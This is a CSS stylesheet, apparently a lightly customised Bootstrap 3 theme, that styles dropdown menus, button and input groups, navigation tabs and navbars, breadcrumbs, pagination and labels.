.dropdown-menu
{
	background-clip: padding-box;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	display: none;
	float: left;
	font-size: 14px;
	left: 0;
	list-style: none;
	margin: 2px 0 0;
	min-width: 220px;
	padding: 5px 0;
	position: absolute;
	text-align: left;
	top: 100%;
	webkit-background-clip: padding-box;
	webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	z-index: 1000;
}
.dropdown-menu.pull-right
{
	left: auto;
	right: 0;
}
.dropdown-menu .divider
{
	background-color: #e5e5e5;
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
}
.dropdown-menu>li>a
{
	clear: both;
	color: #333;
	display: block;
	font-weight: 400;
	line-height: 1.42857143;
	padding: 3px 20px;
	white-space: nowrap;
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover
{
	background-color: #f5f5f5;
	color: #262626;
	text-decoration: none;
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover
{
	background-color: #337ab7;
	color: #fff;
	outline: 0;
	text-decoration: none;
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover
{
	color: #777;
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover
{
	background-color: transparent;
	background-image: none;
	cursor: not-allowed;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	text-decoration: none;
}
.open>.dropdown-menu
{
	display: block;
}
.open>a
{
	outline: 0;
}
.dropdown-menu-right
{
	left: auto;
	right: 0;
}
.dropdown-menu-left
{
	left: 0;
	right: auto;
}
.dropdown-header
{
	color: #777;
	display: block;
	font-size: 12px;
	line-height: 1.42857143;
	padding: 3px 20px;
	white-space: nowrap;
}
.dropdown-backdrop
{
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 990;
}
.pull-right>.dropdown-menu
{
	left: auto;
	right: 0;
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9;
	border-top: 0;
	content: "";
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	bottom: 100%;
	margin-bottom: 2px;
	top: auto;
}
@media (min-width:768px)
{
	.navbar-right .dropdown-menu
	{
		left: auto;
		right: 0;
	}
	.navbar-right .dropdown-menu-left
	{
		left: 0;
		right: auto;
	}
}
.btn-group,.btn-group-vertical
{
	display: inline-block;
	position: relative;
	vertical-align: middle;
}
.btn-group-vertical>.btn,.btn-group>.btn
{
	float: left;
	position: relative;
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover
{
	z-index: 2;
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group
{
	margin-left: -1px;
}
.btn-toolbar
{
	margin-left: -5px;
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group
{
	float: left;
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group
{
	margin-left: 5px;
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
	border-radius: 0;
}
.btn-group>.btn:first-child
{
	margin-left: 0;
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle)
{
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child)
{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group>.btn-group
{
	float: left;
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn
{
	border-radius: 0;
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle
{
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child
{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline: 0;
}
.btn-group>.btn+.dropdown-toggle
{
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group>.btn-lg+.dropdown-toggle
{
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle
{

}
.btn-group.open .dropdown-toggle.btn-link
{
	box-shadow: none;
	webkit-box-shadow: none;
}
.btn .caret
{
	margin-left: 0;
}
.btn-lg .caret
{
	border-bottom-width: 0;
	border-width: 5px 5px 0;
}
.dropup .btn-lg .caret
{
	border-width: 0 5px 5px;
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn
{
	display: block;
	float: none;
	max-width: 100%;
	width: 100%;
}
.btn-group-vertical>.btn-group>.btn
{
	float: none;
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group
{
	margin-left: 0;
	margin-top: -1px;
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child)
{
	border-radius: 0;
}
.btn-group-vertical>.btn:first-child:not(:last-child)
{
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-top-right-radius: 4px;
}
.btn-group-vertical>.btn:last-child:not(:first-child)
{
	border-bottom-left-radius: 4px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn
{
	border-radius: 0;
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle
{
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child
{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.btn-group-justified
{
	border-collapse: separate;
	display: table;
	table-layout: fixed;
	width: 100%;
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group
{
	display: table-cell;
	float: none;
	width: 1%;
}
.btn-group-justified>.btn-group .btn
{
	width: 100%;
}
.btn-group-justified>.btn-group .dropdown-menu
{
	left: auto;
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]
{
	clip: rect(0,0,0,0);
	pointer-events: none;
	position: absolute;
}
.input-group
{
	border-collapse: separate;
	display: table;
	position: relative;
}
.input-group[class*=col-]
{
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control
{
	float: left;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	z-index: 2;
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn
{
	font-size: 18px;
	height: 46px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn
{
	height: 46px;
	line-height: 46px;
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn
{
	height: auto;
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn
{
	border-radius: 3px;
	font-size: 12px;
	height: 30px;
	line-height: 1.5;
	padding: 5px 10px;
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn
{
	height: 30px;
	line-height: 30px;
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn
{
	height: auto;
}
.input-group .form-control,.input-group-addon,.input-group-btn
{
	display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child)
{
	border-radius: 0;
}
.input-group-addon,.input-group-btn
{
	vertical-align: middle;
	white-space: nowrap;
	width: 1%;
}
.input-group-addon
{
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px;
	color: #555;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 6px 12px;
	text-align: center;
}
.input-group-addon.input-sm
{
	border-radius: 3px;
	font-size: 12px;
	padding: 5px 10px;
}
.input-group-addon.input-lg
{
	border-radius: 6px;
	font-size: 18px;
	padding: 10px 16px;
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]
{
	margin-top: 0;
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle)
{
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child
{
	border-right: 0;
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle
{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child
{
	border-left: 0;
}
.input-group-btn
{
	font-size: 0;
	position: relative;
	white-space: nowrap;
}
.input-group-btn>.btn
{
	position: relative;
}
.input-group-btn>.btn+.btn
{
	margin-left: -1px;
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover
{
	z-index: 2;
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group
{
	margin-right: -1px;
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group
{
	margin-left: -1px;
	z-index: 2;
}
.nav
{
	list-style: none;
	margin-bottom: 0;
	padding-left: 0;
}
.nav>li
{
	display: block;
	position: relative;
}
.nav>li>a
{
	display: block;
padding: 4px 12px;
	position: relative;
}
.nav>li>a:focus,.nav>li>a:hover
{
	text-decoration: none;
}
.nav>li.disabled>a
{
	color: #777;
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover
{
	background-color: transparent;
	color: #777;
	cursor: not-allowed;
	text-decoration: none;
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover
{
	background-color: #eee;
	border-color: #337ab7;
}
.nav .nav-divider
{
	background-color: #e5e5e5;
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
}
.nav>li>a>img
{
	max-width: none;
}
.nav-tabs
{

}
.nav-tabs>li
{
	float: left;
	margin-bottom: -1px;
}
.nav-tabs>li>a
{

	line-height: 1.42857143;
	margin-right: 2px;
}

.nav-tabs>li>a:active
{
	    color: #ffffff;
    background: #1b1b1b;
    max-width: 230px;
}

.nav-tabs>li>a:focus
{
	    color: #ffffff;
    background: #1b1b1b;
    max-width: 230px;
}
.nav-tabs>li.active>a
{
    background-color: #fff;
    border-bottom: 2px solid;
    color: #555;
    cursor: default;
}
.nav-tabs.nav-justified
{
	border-bottom: 0;
	width: 100%;
}
.nav-tabs.nav-justified>li
{
	float: none;
}
.nav-tabs.nav-justified>li>a
{
	margin-bottom: 5px;
	text-align: center;
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu
{
	left: auto;
	top: auto;
}
@media (min-width:768px)
{
	.nav-tabs.nav-justified>li
	{
		display: table-cell;
		width: 1%;
	}
	.nav-tabs.nav-justified>li>a
	{
		margin-bottom: 0;
	}
}
.nav-tabs.nav-justified>li>a
{
	border-radius: 4px;
	margin-right: 0;
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover
{
	border: 1px solid #ddd;
}
@media (min-width:768px)
{
	.nav-tabs.nav-justified>li>a
	{
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0;
	}
	.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover
	{
		border-bottom-color: #fff;
	}
}
.nav-pills>li
{
	float: left;
}
.nav-pills>li>a
{
	border-radius: 4px;
}
.nav-pills>li+li
{
	margin-left: 2px;
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover
{
	background-color: #337ab7;
	color: #fff;
}
.nav-stacked>li
{
	float: none;
}
.nav-stacked>li+li
{
	margin-left: 0;
	margin-top: 2px;
}
.nav-justified
{
	width: 100%;
}
.nav-justified>li
{
	float: none;
}
.nav-justified>li>a
{
	margin-bottom: 5px;
	text-align: center;
}
.nav-justified>.dropdown .dropdown-menu
{
	left: auto;
	top: auto;
}
@media (min-width:768px)
{
	.nav-justified>li
	{
		display: table-cell;
		width: 1%;
	}
	.nav-justified>li>a
	{
		margin-bottom: 0;
	}
}
.nav-tabs-justified
{
	border-bottom: 0;
}
.nav-tabs-justified>li>a
{
	border-radius: 4px;
	margin-right: 0;
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover
{
	border: 1px solid #ddd;
}
@media (min-width:768px)
{
	.nav-tabs-justified>li>a
	{
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0;
	}
	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover
	{
		border-bottom-color: #fff;
	}
}
.tab-content>.tab-pane
{
	display: none;
}
.tab-content>.active
{
	display: block;
}
.nav-tabs .dropdown-menu
{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	margin-top: -1px;
}
.navbar
{
	border: 1px solid transparent;
	min-height: 50px;
	position: relative;
}
@media (min-width:768px)
{
	.navbar
	{
		border-radius: 4px;
	}
}
@media (min-width:768px)
{
	.navbar-header
	{
		float: left;
	}
}
.navbar-collapse
{
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	overflow-x: visible;
	padding-left: 15px;
	padding-right: 15px;
	webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	webkit-overflow-scrolling: touch;
}
.navbar-collapse.in
{
	overflow-y: auto;
}
@media (min-width:768px)
{
	.navbar-collapse
	{
		border-top: 0;
		box-shadow: none;
		webkit-box-shadow: none;
		width: auto;
	}
	.navbar-collapse.collapse
	{
		display: block!important;
		height: auto!important;
		overflow: visible!important;
		padding-bottom: 0;
	}
	.navbar-collapse.in
	{
		overflow-y: visible;
	}
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse
	{
		padding-left: 0;
		padding-right: 0;
	}
}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse
{
	max-height: 340px;
}
@media (max-device-width:480px) and (orientation:landscape)
{
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse
	{
		max-height: 200px;
	}
}
.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header
{
	margin-left: -15px;
	margin-right: -15px;
}
@media (min-width:768px)
{
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header
	{
		margin-left: 0;
		margin-right: 0;
	}
}
.navbar-static-top
{
	border-width: 0 0 1px;
	z-index: 1000;
}
@media (min-width:768px)
{
	.navbar-static-top
	{
		border-radius: 0;
	}
}
.navbar-fixed-bottom,.navbar-fixed-top
{
	left: 0;
	position: fixed;
	right: 0;
	z-index: 1030;
}
@media (min-width:768px)
{
	.navbar-fixed-bottom,.navbar-fixed-top
	{
		border-radius: 0;
	}
}
.navbar-fixed-top
{
	border-width: 0 0 1px;
	top: 0;
}
.navbar-fixed-bottom
{
	border-width: 1px 0 0;
	bottom: 0;
	margin-bottom: 0;
}
.navbar-brand
{
	float: left;
	font-size: 18px;
	height: 50px;
	line-height: 20px;
	padding: 15px 15px;
}
.navbar-brand:focus,.navbar-brand:hover
{
	text-decoration: none;
}
.navbar-brand>img
{
	display: block;
}
@media (min-width:768px)
{
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand
	{
		margin-left: -15px;
	}
}
.navbar-toggle
{
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	margin-bottom: 8px;
	margin-right: 15px;
	margin-top: 8px;
	padding: 9px 10px;
	position: relative;
}
.navbar-toggle:focus
{
	outline: 0;
}
.navbar-toggle .icon-bar
{
	border-radius: 1px;
	display: block;
	height: 2px;
	width: 22px;
}
.navbar-toggle .icon-bar+.icon-bar
{
	margin-top: 4px;
}
@media (min-width:768px)
{
	.navbar-toggle
	{
		display: none;
	}
}
.navbar-nav
{
	margin: 7.5px -15px;
}
.navbar-nav>li>a
{
	line-height: 20px;
	padding-bottom: 10px;
	padding-top: 10px;
}
@media (max-width:767px)
{
	.navbar-nav .open .dropdown-menu
	{
		background-color: transparent;
		border: 0;
		box-shadow: none;
		float: none;
		margin-top: 0;
		position: static;
		webkit-box-shadow: none;
		width: auto;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a
	{
		padding: 5px 15px 5px 25px;
	}
	.navbar-nav .open .dropdown-menu>li>a
	{
		line-height: 20px;
	}
	.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover
	{
		background-image: none;
	}
}
@media (min-width:768px)
{
	.navbar-nav
	{
		margin: 0;
	}
	.navbar-nav>li
	{
		float: left;
	}
	.navbar-nav>li>a
	{
		padding-bottom: 15px;
		padding-top: 15px;
	}
}
.navbar-form
{
	border-bottom: 1px solid transparent;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	margin-bottom: 8px;
	margin-left: -15px;
	margin-right: -15px;
	margin-top: 8px;
	padding: 10px 15px;
	webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
}
@media (min-width:768px)
{
	.navbar-form .form-group
	{
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.navbar-form .form-control
	{
		display: inline-block;
		vertical-align: middle;
		width: auto;
	}
	.navbar-form .form-control-static
	{
		display: inline-block;
	}
	.navbar-form .input-group
	{
		display: inline-table;
		vertical-align: middle;
	}
	.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn
	{
		width: auto;
	}
	.navbar-form .input-group>.form-control
	{
		width: 100%;
	}
	.navbar-form .control-label
	{
		margin-bottom: 0;
		vertical-align: middle;
	}
	.navbar-form .checkbox,.navbar-form .radio
	{
		display: inline-block;
		margin-bottom: 0;
		margin-top: 0;
		vertical-align: middle;
	}
	.navbar-form .checkbox label,.navbar-form .radio label
	{
		padding-left: 0;
	}
	.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]
	{
		margin-left: 0;
		position: relative;
	}
	.navbar-form .has-feedback .form-control-feedback
	{
		top: 0;
	}
}
@media (max-width:767px)
{
	.navbar-form .form-group
	{
		margin-bottom: 5px;
	}
	.navbar-form .form-group:last-child
	{
		margin-bottom: 0;
	}
}
@media (min-width:768px)
{
	.navbar-form
	{
		border: 0;
		box-shadow: none;
		margin-left: 0;
		margin-right: 0;
		padding-bottom: 0;
		padding-top: 0;
		webkit-box-shadow: none;
		width: auto;
	}
}
.navbar-nav>li>.dropdown-menu
{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	margin-top: 0;
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu
{
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	margin-bottom: 0;
}
.navbar-btn
{
	margin-bottom: 8px;
	margin-top: 8px;
}
.navbar-btn.btn-sm
{
	margin-bottom: 10px;
	margin-top: 10px;
}
.navbar-btn.btn-xs
{
	margin-bottom: 14px;
	margin-top: 14px;
}
.navbar-text
{
	margin-bottom: 15px;
	margin-top: 15px;
}
@media (min-width:768px)
{
	.navbar-text
	{
		float: left;
		margin-left: 15px;
		margin-right: 15px;
	}
}
@media (min-width:768px)
{
	.navbar-left
	{
		float: left!important;
	}
	.navbar-right
	{
		float: right!important;
		margin-right: -15px;
	}
	.navbar-right~.navbar-right
	{
		margin-right: 0;
	}
}
.navbar-default
{
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}
.navbar-default .navbar-brand
{
	color: #777;
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover
{
	background-color: transparent;
	color: #5e5e5e;
}
.navbar-default .navbar-text
{
	color: #777;
}
.navbar-default .navbar-nav>li>a
{
	color: #777;
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover
{
	background-color: transparent;
	color: #333;
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover
{
	background-color: #e7e7e7;
	color: #555;
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover
{
	background-color: transparent;
	color: #ccc;
}
.navbar-default .navbar-toggle
{
	border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover
{
	background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar
{
	background-color: #888;
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form
{
	border-color: #e7e7e7;
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover
{
	background-color: #e7e7e7;
	color: #555;
}
@media (max-width:767px)
{
	.navbar-default .navbar-nav .open .dropdown-menu>li>a
	{
		color: #777;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover
	{
		background-color: transparent;
		color: #333;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover
	{
		background-color: #e7e7e7;
		color: #555;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover
	{
		background-color: transparent;
		color: #ccc;
	}
}
.navbar-default .navbar-link
{
	color: #777;
}
.navbar-default .navbar-link:hover
{
	color: #333;
}
.navbar-default .btn-link
{
	color: #777;
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover
{
	color: #333;
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover
{
	color: #ccc;
}
.navbar-inverse
{
	background-color: #222;
	border-color: #080808;
}
.navbar-inverse .navbar-brand
{
	color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover
{
	background-color: transparent;
	color: #fff;
}
.navbar-inverse .navbar-text
{
	color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a
{
	color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover
{
	background-color: transparent;
	color: #fff;
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover
{
	background-color: #080808;
	color: #fff;
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover
{
	background-color: transparent;
	color: #444;
}
.navbar-inverse .navbar-toggle
{
	border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover
{
	background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar
{
	background-color: #fff;
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form
{
	border-color: #101010;
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover
{
	background-color: #080808;
	color: #fff;
}
@media (max-width:767px)
{
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header
	{
		border-color: #080808;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider
	{
		background-color: #080808;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a
	{
		color: #9d9d9d;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover
	{
		background-color: transparent;
		color: #fff;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover
	{
		background-color: #080808;
		color: #fff;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover
	{
		background-color: transparent;
		color: #444;
	}
}
.navbar-inverse .navbar-link
{
	color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover
{
	color: #fff;
}
.navbar-inverse .btn-link
{
	color: #9d9d9d;
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover
{
	color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover
{
	color: #444;
}
.breadcrumb
{
	border-radius: 4px;
	list-style: none;
	margin-bottom: 20px;
	padding: 8px 15px;
}
.breadcrumb>li
{
	display: inline-block;
}
.breadcrumb>li+li:before
{
	color: #ccc;
	content: "/\00a0";
	padding: 0 5px;
}
.breadcrumb>.active
{
	color: #777;
}
.pagination
{
	border-radius: 4px;
	display: inline-block;
	margin: 20px 0;
	padding-left: 0;
}
.pagination>li
{
	display: inline;
}
.pagination>li>a,.pagination>li>span
{
	background-color: #fff;
	border: 1px solid #ddd;
	color: #337ab7;
	float: left;
	line-height: 1.42857143;
	margin-left: -1px;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
}
.pagination>li:first-child>a,.pagination>li:first-child>span
{
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
	margin-left: 0;
}
.pagination>li:last-child>a,.pagination>li:last-child>span
{
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover
{
	background-color: #eee;
	border-color: #ddd;
	color: #23527c;
	z-index: 3;
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover
{
	  background-color: #1b1b1b;
    border-color: #1b1b1b;
	color: #fff;
	cursor: default;
	z-index: 2;
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover
{
	background-color: #fff;
	border-color: #ddd;
	color: #777;
	cursor: not-allowed;
}
.pagination-lg>li>a,.pagination-lg>li>span
{
	font-size: 18px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span
{
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span
{
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm>li>a,.pagination-sm>li>span
{
	font-size: 12px;
	line-height: 1.5;
	padding: 5px 10px;
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span
{
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span
{
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager
{
	list-style: none;
	margin: 20px 0;
	padding-left: 0;
	text-align: center;
}
.pager li
{
	display: inline;
}
.pager li>a,.pager li>span
{
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
	display: inline-block;
	padding: 5px 14px;
}
.pager li>a:focus,.pager li>a:hover
{
	background-color: #eee;
	text-decoration: none;
}
.pager .next>a,.pager .next>span
{
	float: right;
}
.pager .previous>a,.pager .previous>span
{
	float: left;
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span
{
	background-color: #fff;
	color: #777;
	cursor: not-allowed;
}
.label
{
	border-radius: .25em;
	color: #1f1e1e;
	display: inline;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	padding: .2em .6em .3em;
	text-align: center;
	vertical-align: baseline;
	white-space: nowrap;
}
a.label:focus,a.label:hover
{
	color: #fff;
	cursor: pointer;
	text-decoration: none;
}
.label:empty
{
	display: none;
}
